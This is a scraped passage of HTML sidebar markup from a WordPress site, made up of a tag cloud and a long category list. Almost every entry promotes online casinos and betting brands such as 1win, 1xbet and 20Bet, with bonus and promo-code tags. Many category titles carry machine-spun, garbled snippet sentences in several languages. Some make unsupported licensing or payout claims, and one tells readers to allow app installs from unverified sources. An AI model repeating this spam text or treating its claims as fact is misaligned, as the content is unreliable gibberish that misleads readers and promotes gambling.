<a href='http://ihuopin.com/tag/energycasino-kod-promocyjny/' class='tag-link-2836' title='46 topics' style="color:#1e16a;font-size: 11.92pt;;">energycasino kod promocyjny</a>
<a href='http://ihuopin.com/tag/energycasino-no-deposit-bonus/' class='tag-link-2476' title='51 topics' style="color:#137936;font-size: 13.32pt;;">energycasino no deposit bonus</a>
<a href='http://ihuopin.com/tag/energycasino-promo-code/' class='tag-link-2487' title='38 topics' style="color:#1d0a26;font-size: 9.68pt;;">energycasino promo code</a>
<a href='http://ihuopin.com/tag/energy-kasyno/' class='tag-link-2475' title='44 topics' style="color:#27d7f0;font-size: 11.36pt;;">energy kasyno</a>
<a href='http://ihuopin.com/tag/fatboss-avis/' class='tag-link-685' title='34 topics' style="color:#7317f8;font-size: 8.28pt;;">fatboss avis</a>
<a href='http://ihuopin.com/tag/fatboss-casino/' class='tag-link-686' title='41 topics' style="color:#193b99;font-size: 10.52pt;;">fatboss casino</a>
<a href='http://ihuopin.com/tag/fat-boss-casino/' class='tag-link-1261' title='35 topics' style="color:#731d3b;font-size: 8.84pt;;">fat boss casino</a>
<a href='http://ihuopin.com/tag/grato-gana/' class='tag-link-690' title='40 topics' style="color:#236ae1;font-size: 10.24pt;;">grato gana</a>
<a href='http://ihuopin.com/tag/gratogana-entrar/' class='tag-link-505' title='37 topics' style="color:#412005;font-size: 9.4pt;;">gratogana entrar</a>
<a href='http://ihuopin.com/tag/gratogana-espana/' class='tag-link-691' title='46 topics' style="color:#250331;font-size: 11.92pt;;">gratogana españa</a>
<a href='http://ihuopin.com/tag/gratogana-online/' class='tag-link-499' title='33 topics' style="color:#9956d0;font-size: 8pt;;">gratogana online</a>
<a href='http://ihuopin.com/tag/kudos-app/' class='tag-link-681' title='33 topics' style="color:#74e4d2;font-size: 8pt;;">kudos app</a>
<a href='http://ihuopin.com/tag/kudos-casino/' class='tag-link-1337' title='34 topics' style="color:#29c9fa;font-size: 8.28pt;;">kudos casino</a>
<a href='http://ihuopin.com/tag/kudos-casino-bonus-codes/' class='tag-link-568' title='53 topics' style="color:#f5f69b;font-size: 13.6pt;;">kudos casino bonus codes</a>
<a href='http://ihuopin.com/tag/kudos-casino-no-deposit-bonus/' class='tag-link-682' title='37 topics' style="color:#3b0217;font-size: 9.4pt;;">kudos casino no deposit bonus</a>
<a href='http://ihuopin.com/tag/kudos-rewards/' class='tag-link-712' title='44 topics' style="color:#b1b780;font-size: 11.36pt;;">kudos rewards</a>
<a href='http://ihuopin.com/tag/playcroco-app/' class='tag-link-397' title='36 topics' style="color:#dca4c0;font-size: 9.12pt;;">playcroco app</a>
<a href='http://ihuopin.com/tag/play-croco-australia/' class='tag-link-1166' title='34 topics' style="color:#6131e5;font-size: 8.28pt;;">play croco australia</a>
<a href='http://ihuopin.com/tag/slottica-casino-pl/' class='tag-link-738' title='45 topics' style="color:#2707a;font-size: 11.64pt;;">slottica casino pl</a>
<a href='http://ihuopin.com/tag/%d0%b0%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b0/' class='tag-link-949' title='44 topics' style="color:#d9979b;font-size: 11.36pt;;">Актуальные новости спорта</a>
<a href='http://ihuopin.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%ba%d1%8d%d1%82/' class='tag-link-4732' title='36 topics' style="color:#2037a7;font-size: 9.12pt;;">казино Кэт</a></div>
<div class="clear"></div></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title"><p><i class="icon-st"></i></p>分类</h3>		<ul>
	<li class="cat-item cat-item-5072"><a href="http://ihuopin.com/category/page/" >!</a> (18)
</li>
	<li class="cat-item cat-item-115"><a href="http://ihuopin.com/category/bez/" >! Без</a> (4)
</li>
	<li class="cat-item cat-item-108"><a href="http://ihuopin.com/category/bez-rubr/" >! Без рубр</a> (1)
</li>
	<li class="cat-item cat-item-57"><a href="http://ihuopin.com/category/bez-rubriki/" >! Без рубрики</a> (214)
</li>
	<li class="cat-item cat-item-60"><a href="http://ihuopin.com/category/1/" >1</a> (77)
</li>
	<li class="cat-item cat-item-5031"><a href="http://ihuopin.com/category/1-win-214/" title="-">1 Win 214</a> (2)
</li>
	<li class="cat-item cat-item-4869"><a href="http://ihuopin.com/category/1-win-697/" title="-">1 Win 697</a> (3)
</li>
	<li class="cat-item cat-item-3645"><a href="http://ihuopin.com/category/1-win-785/" title="-">1 Win 785</a> (3)
</li>
	<li class="cat-item cat-item-2936"><a href="http://ihuopin.com/category/1-win-app-576/" title="1Win functions beneath a great global permit through Curacao. -">1 Win App 576</a> (3)
</li>
	<li class="cat-item cat-item-2130"><a href="http://ihuopin.com/category/1-win-game-462/" title="Hence, Kenyan bettors could place just one, express, or collection share. -">1 Win Game 462</a> (17)
</li>
	<li class="cat-item cat-item-2485"><a href="http://ihuopin.com/category/1-win-india-348/" title="-">1 Win India 348</a> (1)
</li>
	<li class="cat-item cat-item-640"><a href="http://ihuopin.com/category/1-win-login-63/" title="1Win works below an international license coming from Curacao. -">1 Win Login 63</a> (1)
</li>
	<li class="cat-item cat-item-2607"><a href="http://ihuopin.com/category/1-win-login-83/" title="1Win will not impose a commission about withdrawals through the players. -">1 Win Login 83</a> (3)
</li>
	<li class="cat-item cat-item-4974"><a href="http://ihuopin.com/category/10-jili-slot-901/" title="-">10 Jili Slot 901</a> (18)
</li>
	<li class="cat-item cat-item-1943"><a href="http://ihuopin.com/category/10cric-betting-940/" title="-">10cric Betting 940</a> (1)
</li>
	<li class="cat-item cat-item-1462"><a href="http://ihuopin.com/category/10cric-casino-login-310/" title="10CRIC helps BTC, ETH, LTC, DOGE, USDT-ERC20, TRX, USDT-TRC20, and USDC-ERC20. -">10cric Casino Login 310</a> (1)
</li>
	<li class="cat-item cat-item-1368"><a href="http://ihuopin.com/category/10cric-india-220/" title="-">10cric India 220</a> (3)
</li>
	<li class="cat-item cat-item-826"><a href="http://ihuopin.com/category/10cric-india-391/" title="-">10cric India 391</a> (1)
</li>
	<li class="cat-item cat-item-5484"><a href="http://ihuopin.com/category/11/" >11</a> (6)
</li>
	<li class="cat-item cat-item-1832"><a href="http://ihuopin.com/category/12play-bet-sg-com/" >12play-bet-sg.com</a> (4)
</li>
	<li class="cat-item cat-item-4339"><a href="http://ihuopin.com/category/162/" title="Według założeniu konta, logowaniu do odwiedzenia GGBet powinniśmy dodać i potwierdzić swój numer komórki. -">162</a> (2)
</li>
	<li class="cat-item cat-item-5701"><a href="http://ihuopin.com/category/1bet5/" >1bet5</a> (7)
</li>
	<li class="cat-item cat-item-5640"><a href="http://ihuopin.com/category/1gullybet/" >1GullyBet</a> (4)
</li>
	<li class="cat-item cat-item-5285"><a href="http://ihuopin.com/category/1incom-ru-500/" >1incom.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-206"><a href="http://ihuopin.com/category/1w/" >1w</a> (12)
</li>
	<li class="cat-item cat-item-4466"><a href="http://ihuopin.com/category/1win-apk-585/" title="Inside a instant, your own method will mount your own Aviator Predictor APK. -">1win Apk 585</a> (3)
</li>
	<li class="cat-item cat-item-3711"><a href="http://ihuopin.com/category/1win-apk-975/" title="As apostas vencedoras terão um adicional de 5%, que serão adicionados à conta bônus. -">1win Apk 975</a> (3)
</li>
	<li class="cat-item cat-item-4759"><a href="http://ihuopin.com/category/1win-apostas-132/" title="Abaixo, mostramos exatamente quais são as mais importantes promoções disponíveis zero 1Win Mobile Phone. -">1win Apostas 132</a> (3)
</li>
	<li class="cat-item cat-item-3136"><a href="http://ihuopin.com/category/1win-apostas-257/" title="Operating-system games de mesa são perfeitos afin de quem curte estratégia, caso e boas recompensas. -">1win Apostas 257</a> (3)
</li>
	<li class="cat-item cat-item-4025"><a href="http://ihuopin.com/category/1win-apostas-286/" title="Se 1 evento é ganho, o valor é transferido afin de a ex profeso seguinte. -">1win Apostas 286</a> (3)
</li>
	<li class="cat-item cat-item-1797"><a href="http://ihuopin.com/category/1win-app-217/" title="1Win operates below a good worldwide certificate coming from Curacao. -">1win App 217</a> (3)
</li>
	<li class="cat-item cat-item-1090"><a href="http://ihuopin.com/category/1win-app-274/" title="Процесс регистрации обычно прост, если система позволяет, вы можете пройти быструю или стандартную регистрацию. -">1win App 274</a> (1)
</li>
	<li class="cat-item cat-item-320"><a href="http://ihuopin.com/category/1win-app-356/" title="Во-первых, беттер может подписаться на рассылку от 1 вин. -">1win App 356</a> (1)
</li>
	<li class="cat-item cat-item-3303"><a href="http://ihuopin.com/category/1win-app-577/" title="Ежели местоимение- потеряли/забыли личные данные, нажмите “Забыли Пароль? -">1win App 577</a> (3)
</li>
	<li class="cat-item cat-item-1048"><a href="http://ihuopin.com/category/1win-app-87/" title="The Aviator online game is predicated on a verifiably reliable formula. -">1win App 87</a> (1)
</li>
	<li class="cat-item cat-item-1028"><a href="http://ihuopin.com/category/1win-app-99/" title="Bu müddət siz məbləği qayğı etməli və mərcinizi təsdiq etməlisiniz. -">1win App 99</a> (1)
</li>
	<li class="cat-item cat-item-4031"><a href="http://ihuopin.com/category/1win-app-download-697/" title="Ze você é fã de clássicos, os games de cartas weil 1win são uma seleção certeira. -">1win App Download 697</a> (3)
</li>
	<li class="cat-item cat-item-3393"><a href="http://ihuopin.com/category/1win-apuestas-771/" title="Jogos asi como o Wild Moment 1win disponibilizam diversão interativa e vários prêmios. -">1win Apuestas 771</a> (3)
</li>
	<li class="cat-item cat-item-705"><a href="http://ihuopin.com/category/1win-aviator-giris-21/" title="-">1win Aviator Giris 21</a> (1)
</li>
	<li class="cat-item cat-item-2881"><a href="http://ihuopin.com/category/1win-az-333/" title="Hər müddət məsuliyyətlə oynamağa və hər şeyin nəzarətinizdə qalmasına diqqət yetirin! -">1win Az 333</a> (3)
</li>
	<li class="cat-item cat-item-233"><a href="http://ihuopin.com/category/1win-az-casino/" >1Win AZ Casino</a> (30)
</li>
	<li class="cat-item cat-item-3820"><a href="http://ihuopin.com/category/1win-azerbaycan-584/" title="Oyunda Avto qoyuluş və Avto götürmə funksiyaları ilə mərclərinizi avtomatik qaydada da həyata keçirə bilərsiniz. -">1win Azerbaycan 584</a> (3)
</li>
	<li class="cat-item cat-item-3328"><a href="http://ihuopin.com/category/1win-bangladesh-351/" title="The Particular Aviator online game is predicated on a verifiably trusted algorithm. -">1win Bangladesh 351</a> (3)
</li>
	<li class="cat-item cat-item-3081"><a href="http://ihuopin.com/category/1win-bangladesh-618/" title="Brand New sign-ups sometimes find out codes like 1 win promotional code. -">1win Bangladesh 618</a> (3)
</li>
	<li class="cat-item cat-item-3564"><a href="http://ihuopin.com/category/1win-bet-372/" title="Well-liked parameters consist of football, hockey, in add-on to eSports. -">1win Bet 372</a> (3)
</li>
	<li class="cat-item cat-item-703"><a href="http://ihuopin.com/category/1win-bet-433/" title="Visitez notre internet site officiel 1win ou utilisez notre application cellular. -">1win Bet 433</a> (1)
</li>
	<li class="cat-item cat-item-2332"><a href="http://ihuopin.com/category/1win-bet-670/" title="En suivant ces étapes, vous pouvez facilement specialist l’app 1Win sur iOS. -">1win Bet 670</a> (3)
</li>
	<li class="cat-item cat-item-1009"><a href="http://ihuopin.com/category/1win-bet-751/" title="Visitez notre web site officiel 1win systems utilisez notre application cell phone. -">1win Bet 751</a> (1)
</li>
	<li class="cat-item cat-item-1359"><a href="http://ihuopin.com/category/1win-bet-784/" title="Visitez notre site officiel 1win ou utilisez notre application cellular. -">1win Bet 784</a> (1)
</li>
	<li class="cat-item cat-item-3840"><a href="http://ihuopin.com/category/1win-bet-app-download-165/" title="Vá pra a seção de segurança e ative a opção “Permitir a instalação de aplicativos a partir de fontes não verificadas”. -">1win Bet App Download 165</a> (3)
</li>
	<li class="cat-item cat-item-3477"><a href="http://ihuopin.com/category/1win-bet-app-download-727/" title="Na plataforma, as opções são implementadas possibilitam o gerenciamento efectivo weil conta. -">1win Bet App Download 727</a> (3)
</li>
	<li class="cat-item cat-item-2453"><a href="http://ihuopin.com/category/1win-bet-app-download-955/" title="Eles podem, ou não, se tornar restritos a algum tipo de game específico. -">1win Bet App Download 955</a> (3)
</li>
	<li class="cat-item cat-item-151"><a href="http://ihuopin.com/category/1win-brasil/" >1Win Brasil</a> (24)
</li>
	<li class="cat-item cat-item-3799"><a href="http://ihuopin.com/category/1win-brasil-78/" title="O software perform 1win Aviato͏r, o qual é também chamad͏o͏ de͏ aplicativo͏, traz ͏uma experiência total e envolvente. -">1win Brasil 78</a> (3)
</li>
	<li class="cat-item cat-item-138"><a href="http://ihuopin.com/category/1win-brazil/" >1win Brazil</a> (13)
</li>
	<li class="cat-item cat-item-3565"><a href="http://ihuopin.com/category/1win-casino-154/" title="Hence, Kenyan bettors can spot an individual, express, or sequence share. -">1win Casino 154</a> (3)
</li>
	<li class="cat-item cat-item-2981"><a href="http://ihuopin.com/category/1win-casino-403/" title="In 1Win Aviator, a great aircraft increases, improving your bet multiplier. -">1win Casino 403</a> (3)
</li>
	<li class="cat-item cat-item-4501"><a href="http://ihuopin.com/category/1win-casino-557/" title="-">1win Casino 557</a> (1)
</li>
	<li class="cat-item cat-item-1517"><a href="http://ihuopin.com/category/1win-casino-94/" title="В левом верхнем углу располагается логотип оператора, нажатие на который переводит на главную страницу. -">1win Casino 94</a> (3)
</li>
	<li class="cat-item cat-item-3489"><a href="http://ihuopin.com/category/1win-casino-995/" title="Ridiculous Period is usually a specific preferred amongst Bangladeshi participants. -">1win Casino 995</a> (3)
</li>
	<li class="cat-item cat-item-4586"><a href="http://ihuopin.com/category/1win-casino-app-249/" title="-">1win Casino App 249</a> (3)
</li>
	<li class="cat-item cat-item-4983"><a href="http://ihuopin.com/category/1win-casino-chile-201/" title="Brand New sign-ups sometimes uncover codes just like one win promotional code. -">1win Casino Chile 201</a> (3)
</li>
	<li class="cat-item cat-item-189"><a href="http://ihuopin.com/category/1win-casino-spanish/" >1win casino spanish</a> (416)
</li>
	<li class="cat-item cat-item-483"><a href="http://ihuopin.com/category/1win-chile-697/" title="-">1win Chile 697</a> (1)
</li>
	<li class="cat-item cat-item-3145"><a href="http://ihuopin.com/category/1win-chile-app-483/" title="Visitez notre web site officiel 1win systems utilisez notre application cellular. -">1win Chile App 483</a> (3)
</li>
	<li class="cat-item cat-item-4490"><a href="http://ihuopin.com/category/1win-download-421/" title="-">1win Download 421</a> (3)
</li>
	<li class="cat-item cat-item-931"><a href="http://ihuopin.com/category/1win-fortune-tiger-274/" title="Tem A Possibilidade De se tornar especiais de verão, torneios de bobo ou sorteios de prêmios de outono. -">1win Fortune Tiger 274</a> (1)
</li>
	<li class="cat-item cat-item-185"><a href="http://ihuopin.com/category/1win-fr/" >1win fr</a> (23)
</li>
	<li class="cat-item cat-item-696"><a href="http://ihuopin.com/category/1win-giris-16/" title="-">1win Giris 16</a> (1)
</li>
	<li class="cat-item cat-item-4550"><a href="http://ihuopin.com/category/1win-giris-421/" title="Siz yaşıl “Qeydiyyat” düyməsinə basaraq vahid neçə dəqiqəyə say yarada bilərsiniz. -">1win Giris 421</a> (3)
</li>
	<li class="cat-item cat-item-1307"><a href="http://ihuopin.com/category/1win-giris-663/" title="Əhəmiyyətli bir imtiyaz idman mərclərində uyar əmsallardır. -">1win Giris 663</a> (3)
</li>
	<li class="cat-item cat-item-802"><a href="http://ihuopin.com/category/1win-giris-738/" title="A high-quality, steady link will be guaranteed through all gadgets. -">1win Giris 738</a> (1)
</li>
	<li class="cat-item cat-item-3049"><a href="http://ihuopin.com/category/1win-giris-966/" title="Əfsus ki, hal-hazırda bukmeker iPhone və iPad ötrü xüsusi mobil tədbiq təklif etmir. -">1win Giris 966</a> (3)
</li>
	<li class="cat-item cat-item-141"><a href="http://ihuopin.com/category/1win-india/" >1win India</a> (33)
</li>
	<li class="cat-item cat-item-1790"><a href="http://ihuopin.com/category/1win-kazahstan-250/" title="Есть несколько основных правил вывода дензнак же активации подарочных автомобиль. -">1win Kazahstan 250</a> (3)
</li>
	<li class="cat-item cat-item-1055"><a href="http://ihuopin.com/category/1win-kazahstan-680/" title="Как только посетитель переходит в статус VIP, он получает доступ к специальным акциям, на которые исполин претендовать только игроки с очень крупным банком. -">1win Kazahstan 680</a> (1)
</li>
	<li class="cat-item cat-item-3143"><a href="http://ihuopin.com/category/1win-login-177/" title="Proqramın sadəliyinə baxmayaraq, effektiv investisiya üçün iş planı ehtiyac olunur. -">1win Login 177</a> (3)
</li>
	<li class="cat-item cat-item-3763"><a href="http://ihuopin.com/category/1win-login-201/" title="New players may receive a deposit-based bonus right after registration. -">1win Login 201</a> (3)
</li>
	<li class="cat-item cat-item-4150"><a href="http://ihuopin.com/category/1win-login-302/" title="A number of strategies, usually are Fibonacci plus Martingale methods. -">1win Login 302</a> (3)
</li>
	<li class="cat-item cat-item-4426"><a href="http://ihuopin.com/category/1win-login-457/" title="-">1win Login 457</a> (1)
</li>
	<li class="cat-item cat-item-1013"><a href="http://ihuopin.com/category/1win-login-746/" title="Благодаря лицензии и удобству использования, 1win привлекает внимание тысяч поклонников, желающих попробовать свои силы в казино и изучить разнообразные виды ставок. -">1win Login 746</a> (1)
</li>
	<li class="cat-item cat-item-3822"><a href="http://ihuopin.com/category/1win-login-826/" title="En suivant ces étapes, vous pouvez facilement specialist l’app 1Win sur iOS. -">1win Login 826</a> (1)
</li>
	<li class="cat-item cat-item-3674"><a href="http://ihuopin.com/category/1win-login-93/" title="1Win offers gambling upon soccer, handball, tennis, internet sporting activities. -">1win Login 93</a> (5)
</li>
	<li class="cat-item cat-item-130"><a href="http://ihuopin.com/category/1win-official-in-russia/" >1WIN Official In Russia</a> (72)
</li>
	<li class="cat-item cat-item-2840"><a href="http://ihuopin.com/category/1win-ofitsialnii-sait-660/" title="За каждую реальную ставку клиент получает 1Wincoins – очки, которые затем можно обменять на настоящие деньги. -">1win Ofitsialnii Sait 660</a> (3)
</li>
	<li class="cat-item cat-item-3542"><a href="http://ihuopin.com/category/1win-ofitsialnii-sait-782/" title="Связаться с технической поддержкой 1Вин можно несколькими способами. -">1win Ofitsialnii Sait 782</a> (3)
</li>
	<li class="cat-item cat-item-3620"><a href="http://ihuopin.com/category/1win-online-517/" title="Visitez notre web site officiel 1win ou utilisez notre software mobile. -">1win Online 517</a> (3)
</li>
	<li class="cat-item cat-item-3338"><a href="http://ihuopin.com/category/1win-online-559/" title="1win would not at present offer a telephonic help option. -">1win Online 559</a> (3)
</li>
	<li class="cat-item cat-item-3998"><a href="http://ihuopin.com/category/1win-online-894/" title="Within 1Win Aviator, an aircraft increases, improving your own bet multiplier. -">1win Online 894</a> (3)
</li>
	<li class="cat-item cat-item-3702"><a href="http://ihuopin.com/category/1win-online-946/" title="1Win provides hi def channels together with real-time actions. -">1win Online 946</a> (1)
</li>
	<li class="cat-item cat-item-2657"><a href="http://ihuopin.com/category/1win-oyna-442/" title="Prosesdə çoxlu dəyişənlər olduğu üçün burada mütləq cavab yoxdur. -">1win Oyna 442</a> (3)
</li>
	<li class="cat-item cat-item-3263"><a href="http://ihuopin.com/category/1win-qeydiyyat-423/" title="1win ilə oyunçular müxtəlif tədbirlərə, onlarla idmana, e-idmana və daha daha şeyə mərc edə bilərlər. -">1win Qeydiyyat 423</a> (3)
</li>
	<li class="cat-item cat-item-3072"><a href="http://ihuopin.com/category/1win-registratsiya-528/" title="Роспись зависит от значимости события и оставшегося времени нота его окончания. -">1win Registratsiya 528</a> (3)
</li>
	<li class="cat-item cat-item-3610"><a href="http://ihuopin.com/category/1win-site-230/" title="É notable lembrar la cual durante a verificação você só precisa fornecer informações pessoais. -">1win Site 230</a> (3)
</li>
	<li class="cat-item cat-item-3811"><a href="http://ihuopin.com/category/1win-site-303/" title="1WIN proporciona alguma ampla gama de apostas em esportes eletrônicos, abrangendo muitos games e competições. -">1win Site 303</a> (3)
</li>
	<li class="cat-item cat-item-137"><a href="http://ihuopin.com/category/1win-turkiye/" >1win Turkiye</a> (59)
</li>
	<li class="cat-item cat-item-3234"><a href="http://ihuopin.com/category/1win-turkiye-128/" title="Their distinguishing function will be a good attractive bonus program. -">1win Turkiye 128</a> (2)
</li>
	<li class="cat-item cat-item-811"><a href="http://ihuopin.com/category/1win-turkiye-181/" title="Visitez notre web site officiel 1win ou utilisez notre program mobile. -">1win Turkiye 181</a> (1)
</li>
	<li class="cat-item cat-item-140"><a href="http://ihuopin.com/category/1win-uzbekistan/" >1win uzbekistan</a> (21)
</li>
	<li class="cat-item cat-item-5737"><a href="http://ihuopin.com/category/1win-austria-comde-at-c1/" >1win-austria.comde-at c1</a> (31)
</li>
	<li class="cat-item cat-item-5738"><a href="http://ihuopin.com/category/1win-austria-comde-at-c2/" >1win-austria.comde-at c2</a> (5)
</li>
	<li class="cat-item cat-item-5248"><a href="http://ihuopin.com/category/1win-singapore-comen-sg-z2/" >1win-singapore.comen-sg z2</a> (17)
</li>
	<li class="cat-item cat-item-136"><a href="http://ihuopin.com/category/1winrussia/" >1winRussia</a> (97)
</li>
	<li class="cat-item cat-item-2050"><a href="http://ihuopin.com/category/1x-bet-382/" title="С телефона сайт открывается быстро и автоматически приспосабливается под размер экрана. -">1x Bet 382</a> (2)
</li>
	<li class="cat-item cat-item-5140"><a href="http://ihuopin.com/category/1x-bet-sbs/" >1x-bet.sbs</a> (17)
</li>
	<li class="cat-item cat-item-5021"><a href="http://ihuopin.com/category/1xbet/" >1xbet</a> (100)
</li>
	<li class="cat-item cat-item-150"><a href="http://ihuopin.com/category/1xbet-apk/" >1xbet apk</a> (7)
</li>
	<li class="cat-item cat-item-195"><a href="http://ihuopin.com/category/1xbet-arabic/" >1xbet arabic</a> (10)
</li>
	<li class="cat-item cat-item-296"><a href="http://ihuopin.com/category/1xbet-bangladesh/" >1xbet Bangladesh</a> (17)
</li>
	<li class="cat-item cat-item-249"><a href="http://ihuopin.com/category/1xbet-casino-az/" >1xbet Casino AZ</a> (81)
</li>
	<li class="cat-item cat-item-161"><a href="http://ihuopin.com/category/1xbet-casino-bd/" >1xbet casino BD</a> (41)
</li>
	<li class="cat-item cat-item-234"><a href="http://ihuopin.com/category/1xbet-casino-french/" >1xbet casino french</a> (14)
</li>
	<li class="cat-item cat-item-366"><a href="http://ihuopin.com/category/1xbet-games-202/" title="Down Load 1xBet application, 1xBet অ্যাপ ডাউনলোড করুন, 1xBet sign in 1xbet লগইন. -">1xbet Games 202</a> (7)
</li>
	<li class="cat-item cat-item-1908"><a href="http://ihuopin.com/category/1xbet-games-213/" title="Download 1xBet software, 1xBet অ্যাপ ডাউনলোড করুন, 1xBet sign in 1xbet লগইন. -">1xbet Games 213</a> (3)
</li>
	<li class="cat-item cat-item-2043"><a href="http://ihuopin.com/category/1xbet-games-819/" title="Bettors could simply verify the supply right after placing a bet. -">1xbet Games 819</a> (1)
</li>
	<li class="cat-item cat-item-226"><a href="http://ihuopin.com/category/1xbet-india/" >1xbet india</a> (11)
</li>
	<li class="cat-item cat-item-153"><a href="http://ihuopin.com/category/1xbet-korea/" >1xbet Korea</a> (44)
</li>
	<li class="cat-item cat-item-160"><a href="http://ihuopin.com/category/1xbet-kr/" >1xbet KR</a> (22)
</li>
	<li class="cat-item cat-item-186"><a href="http://ihuopin.com/category/1xbet-malaysia/" >1xbet malaysia</a> (19)
</li>
	<li class="cat-item cat-item-211"><a href="http://ihuopin.com/category/1xbet-morocco/" >1xbet Morocco</a> (21)
</li>
	<li class="cat-item cat-item-2359"><a href="http://ihuopin.com/category/1xbet-online-36/" title="Благодаря обширному игровому ассортименту, регулярным акциям и гибким условиям для пополнения счета, платформа привлекает множество игроков. -">1xbet Online 36</a> (3)
</li>
	<li class="cat-item cat-item-841"><a href="http://ihuopin.com/category/1xbet-online-889/" title="Эти игры идеально подходят для тех, кто предпочитает ретро-стиль и ностальгический опыт. -">1xbet Online 889</a> (1)
</li>
	<li class="cat-item cat-item-167"><a href="http://ihuopin.com/category/1xbet-pt/" >1xbet pt</a> (15)
</li>
	<li class="cat-item cat-item-294"><a href="http://ihuopin.com/category/1xbet-ru/" >1xbet RU</a> (8)
</li>
	<li class="cat-item cat-item-123"><a href="http://ihuopin.com/category/1xbet-russia/" >1xbet russia</a> (10)
</li>
	<li class="cat-item cat-item-152"><a href="http://ihuopin.com/category/1xbet-russian/" >1xbet Russian</a> (55)
</li>
	<li class="cat-item cat-item-210"><a href="http://ihuopin.com/category/1xbet-russian1/" >1xbet russian1</a> (91)
</li>
	<li class="cat-item cat-item-2054"><a href="http://ihuopin.com/category/1xbet-free-com/" >1xbet-free.com</a> (2)
</li>
	<li class="cat-item cat-item-2086"><a href="http://ihuopin.com/category/1xbet-malaysia-com/" >1xbet-malaysia.com</a> (2)
</li>
	<li class="cat-item cat-item-5735"><a href="http://ihuopin.com/category/1xbet1/" >1xbet1</a> (5)
</li>
	<li class="cat-item cat-item-5667"><a href="http://ihuopin.com/category/1xbet2/" >1xbet2</a> (9)
</li>
	<li class="cat-item cat-item-5671"><a href="http://ihuopin.com/category/1xbet3/" >1xbet3</a> (9)
</li>
	<li class="cat-item cat-item-5690"><a href="http://ihuopin.com/category/1xbet4/" >1xbet4</a> (9)
</li>
	<li class="cat-item cat-item-5452"><a href="http://ihuopin.com/category/1xbet7/" >1xbet7</a> (8)
</li>
	<li class="cat-item cat-item-2089"><a href="http://ihuopin.com/category/1xbet88vn-com/" >1xbet88vn.com</a> (2)
</li>
	<li class="cat-item cat-item-5141"><a href="http://ihuopin.com/category/1xbetbk-quest/" >1xbetbk.quest</a> (18)
</li>
	<li class="cat-item cat-item-5127"><a href="http://ihuopin.com/category/1xbetbk-wiki/" >1xbetbk.wiki</a> (17)
</li>
	<li class="cat-item cat-item-2085"><a href="http://ihuopin.com/category/1xbetmalaysia-com/" >1xbetmalaysia.com</a> (1)
</li>
	<li class="cat-item cat-item-2099"><a href="http://ihuopin.com/category/1xbetmy-com/" >1xbetmy.com</a> (5)
</li>
	<li class="cat-item cat-item-2188"><a href="http://ihuopin.com/category/1xcinta-org/" >1xcinta.org</a> (4)
</li>
	<li class="cat-item cat-item-1543"><a href="http://ihuopin.com/category/1xlogin-com/" >1xlogin.com</a> (1)
</li>
	<li class="cat-item cat-item-1721"><a href="http://ihuopin.com/category/1xluckystarcasino-com/" >1xluckystarcasino.com</a> (4)
</li>
	<li class="cat-item cat-item-5720"><a href="http://ihuopin.com/category/1xslots/" >1xSlots</a> (12)
</li>
	<li class="cat-item cat-item-5624"><a href="http://ihuopin.com/category/1xslots-casino-online/" >1xSlots Casino Online</a> (14)
</li>
	<li class="cat-item cat-item-305"><a href="http://ihuopin.com/category/2/" >2</a> (19)
</li>
	<li class="cat-item cat-item-1521"><a href="http://ihuopin.com/category/20-bet-106/" title="W 20Bet wyszukuje się również nadzwyczaj rozbudowany system VIP dla konsol kasynowych. -">20 Bet 106</a> (3)
</li>
	<li class="cat-item cat-item-2579"><a href="http://ihuopin.com/category/20-bet-185/" title="W kasynie istnieje możliwość używania spośród BLIK oraz Przelewy24. -">20 Bet 185</a> (3)
</li>
	<li class="cat-item cat-item-482"><a href="http://ihuopin.com/category/20-bet-224/" title="W przypadku 20Bet rozwinięto zastosowanie kodów także na standardowe bonusy depozytowe. -">20 Bet 224</a> (1)
</li>
	<li class="cat-item cat-item-2837"><a href="http://ihuopin.com/category/20-bet-287/" title="Oprócz Tego, w osobnej zakładce wyświetlane są najgorętsze mecze, które odbywają się w czasie rzeczywistym. -">20 Bet 287</a> (3)
</li>
	<li class="cat-item cat-item-4257"><a href="http://ihuopin.com/category/20-bet-316/" title="Różne sloty, o których powinno się wspomnieć jest to Viking Wilds, Fire Lightning i Dead or Alive. -">20 Bet 316</a> (3)
</li>
	<li class="cat-item cat-item-3671"><a href="http://ihuopin.com/category/20-bet-353/" title="Wszelcy nowi zawodnicy mogą otrzymać trochę gratisowych pieniędzy w ramach bonusu powitalnego. -">20 Bet 353</a> (3)
</li>
	<li class="cat-item cat-item-1677"><a href="http://ihuopin.com/category/20-bet-403/" title="Zapoznaj się spośród „Regulaminem” i postępuj zgodnie spośród opisanymi w zanim wytycznymi. -">20 Bet 403</a> (6)
</li>
	<li class="cat-item cat-item-1937"><a href="http://ihuopin.com/category/20-bet-420/" title="Mobilne kasyno przynosi Ci wolność postępowania w opcjonalnym miejscu i momencie. -">20 Bet 420</a> (3)
</li>
	<li class="cat-item cat-item-2115"><a href="http://ihuopin.com/category/20-bet-441/" title="Główna wpłata jest nagradzana bonusem w wysokości 100% do pięć stów PLN. -">20 Bet 441</a> (3)
</li>
	<li class="cat-item cat-item-2745"><a href="http://ihuopin.com/category/20-bet-51/" title="Należy przewidzieć rezultat dziesięciu wydarzeń, żeby odebrać chociażby 4500 zł! -">20 Bet 51</a> (3)
</li>
	<li class="cat-item cat-item-732"><a href="http://ihuopin.com/category/20-bet-579/" title="Dzięki doskonałej optymalizacji fan może cieszyć swoje oko piękną oprawą graficzną. -">20 Bet 579</a> (1)
</li>
	<li class="cat-item cat-item-381"><a href="http://ihuopin.com/category/20-bet-58/" title="Są owo między pozostałymi piłka nożna, hokej, siatkówka, baseball, tenis i dużo odmiennych. -">20 Bet 58</a> (1)
</li>
	<li class="cat-item cat-item-1089"><a href="http://ihuopin.com/category/20-bet-605/" title="Umożliwia obstawiać zakłady sportowe i grać w kasynie i jest to w opcjonalnym rejonie oraz okresie. -">20 Bet 605</a> (1)
</li>
	<li class="cat-item cat-item-1352"><a href="http://ihuopin.com/category/20-bet-616/" title="Dzięki ofercie ponad 2000 różnorodnych tytułów w żadnym wypadku się tutaj odrzucić nudziłem. -">20 Bet 616</a> (1)
</li>
